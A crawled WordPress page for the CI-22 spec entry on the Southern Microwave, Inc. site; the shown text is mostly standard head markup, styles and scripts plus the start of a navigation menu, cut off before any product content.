

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southernmw.com/specs/ci-22/
body_size: 13078
content:
<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://southernmw.com/xmlrpc.php" />

<title>CI-22 &#8211; Southern Microwave, Inc.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Southern Microwave, Inc. &raquo; Feed" href="https://southernmw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Southern Microwave, Inc. &raquo; Comments Feed" href="https://southernmw.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Southern Microwave, Inc. &raquo; CI-22 Comments Feed" href="https://southernmw.com/specs/ci-22/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southernmw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthernmw.com%2Fspecs%2Fci-22%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southernmw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthernmw.com%2Fspecs%2Fci-22%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://southernmw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://southernmw.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://southernmw.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://southernmw.com/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.6.21' type='text/css' media='all' />
<style id='view_editor_gutenberg_frontend_assets-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=view_editor_gutenberg_frontend_assets-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://southernmw.com/wp-content/uploads/maxmegamenu/style.css?ver=ed0a67' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://southernmw.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://southernmw.com/wp-content/themes/melos/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://southernmw.com/wp-content/themes/melos/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://southernmw.com/wp-content/themes/melos/styles/style-shortcodes.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://southernmw.com/wp-content/themes/SMI/style.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='toolset-select2-css-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/select2/select2.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css' href='https://southernmw.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://southernmw.com/wp-content/themes/melos/styles/style-responsive.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/cred-frontend-editor/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=175000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//southernmw.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//southernmw.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://southernmw.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southernmw.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southernmw.com/specs/ci-22/" />
<link rel='shortlink' href='https://southernmw.com/?p=683' />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)"; filter: alpha(opacity=95); opacity:0.95; background-color: #262626;}#mysticky-nav.wrapfixed .myfixed{ background-color: #262626; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; }</style>			<style type="text/css">
																															</style>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script> window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/js/frontend.js?v=1.6.17';}else{ j.rel='stylesheet';j.href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?v=1.6.17';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } }) </script>
	<noscript>
		<link rel="stylesheet" href="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css">
	</noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
html {
    background-color: black;
}
#mega-menu-wrap-header_menu #mega-menu-header_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header_menu #mega-menu-header_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {
  color: #bb1818;
}

#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu a.mega-menu-link{
    font-size: 16px!important;
    }
h2, h4 {color: #eee;}
.mn-link {color:#e4cb0c!important;}

.prime-tooltips a {
    text-decoration: none!important;
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<link rel='stylesheet' id='rs-plugin-settings-css' href='//southernmw.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular specs-template-default single single-specs postid-683 wp-custom-logo wp-theme-melos wp-child-theme-SMI mega-menu-header-menu layout-sidebar-none layout-responsive pre-header-style1 header-style1 wpb-js-composer js-comp-ver-8.3.1 vc_responsive">
<div id="body-core" class="hfeed site">

	<header>
	<div id="site-header">

			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			
					</div>
		</div>
		</div>
		<!-- #pre-header -->
				<div id="header">
		<div id="header-core">

			
			<div id="logo">
			<a href="https://southernmw.com/" class="custom-logo-link" rel="home"><img width="470" height="140" src="https://southernmw.com/wp-content/uploads/2016/11/logo.png" class="custom-logo" alt="Southern Microwave, Inc." decoding="async" fetchpriority="high" srcset="https://southernmw.com/wp-content/uploads/2016/11/logo.png 470w, https://southernmw.com/wp-content/uploads/2016/11/logo-300x89.png 300w" sizes="(max-width: 470px) 100vw, 470px" /></a>			</div>

			
			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1699" id="mega-menu-item-1699"><a class="dashicons-admin-home mega-menu-link" href="http://southernmw.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1708" id="mega-menu-item-1708"><a class="dashicons-media-document mega-menu-link" href="https://southernmw.com/about-smi/" tabindex="0">About SMI</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1781" id="mega-menu-item-1781"><a class="dashicons-products mega-menu-link" href="https://southernmw.com/products/" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1819" id="mega-menu-item-1819"><a class="mega-menu-link" href="#" aria-expanded="false">Isolators<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
